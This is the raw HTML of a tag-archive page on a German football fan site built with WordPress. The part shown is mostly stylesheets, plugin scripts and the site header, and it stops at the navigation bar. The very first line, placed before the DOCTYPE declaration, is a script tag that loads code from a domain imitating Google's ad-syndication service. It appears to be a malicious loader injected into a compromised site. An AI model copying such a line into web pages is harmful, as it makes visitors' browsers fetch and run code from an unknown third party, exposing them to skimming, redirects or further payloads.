

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/tag/tuerkei
body_size: 17261
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Türkei &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Türkei Schlagwort-Feed" href="http://borussen-mission.de/tag/tuerkei/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"836bf7c106"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/tags/416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive tag tag-tuerkei tag-416 custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Freitag, Januar 23, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
